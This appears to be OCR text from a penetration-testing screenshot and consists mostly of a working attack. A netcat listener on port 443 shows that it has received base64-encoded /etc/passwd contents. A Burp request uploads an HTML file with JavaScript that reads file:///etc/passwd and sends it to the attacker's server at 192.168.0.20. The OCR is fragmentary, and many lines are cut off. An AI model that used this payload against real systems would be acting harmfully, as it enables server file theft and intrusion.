 - : sudo su ×
- : sudo su ×
(root㉿kali)-[/home/kali/Deskt
# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.20] from (U
GET /?data=cm9vdDp4OjA6MDpyb290Oi
5vbG9naW4Kc3lzOng6MzozOnN5czovZGV
uL25vbG9naW4KbWFuOng6NjoxMjptYW46
Oi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb
3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOj
ozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXB
6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmlu
dGVudDovdXNyL3NiaW4vbm9sb2dpbgpze
i9ub25leGlzdGVudDovdXNyL3NiaW4vbm
x5Oi9iaW4vYmFzaAplbW1ldHQuYnJvd24
Origin: file://
User-Agent: Mozilla/5.0 (X11; Lin
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en,*
Host: 192.168.0.20:443
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
15 Content-Disposition: form-data; name="htmlFile"; filename="prueba.html"
16 Content-Type: text/html
17
18 <!DOCTYPE html>
19 <html>
20 <head>
21 <title>Hola Mundo</title>
22 </head>
23 <body>
24 <h1>Hola Mundo!</h1>
25 <p>Este es un ejemplo de un "Hola Mundo" en HTML.</p>
26 <script>
27 var readfile = new XMLHttpRequest(); // Read the local file
28 var exfil = new XMLHttpRequest(); // Send the file to our server
29 readfile.open("GET","file:///etc/passwd", true);
30 readfile.send();
31 readfile.onload = function() {
32 if (readfile.readyState === 4) {
33 var url =
'http://192.168.0.20:443/?data='+btoa(this.response);
34 exfil.open("GET", url, true);
35 exfil.send();
36 }
37 }
38 readfile.onerror = function(){document.write('<a>Oops!</a>');}
39 </script>
40
41 </body>
42 </html>
43
44 -----------------------------28842313581691539662242046393--
45
R
1
2
3
4
5
6
7
8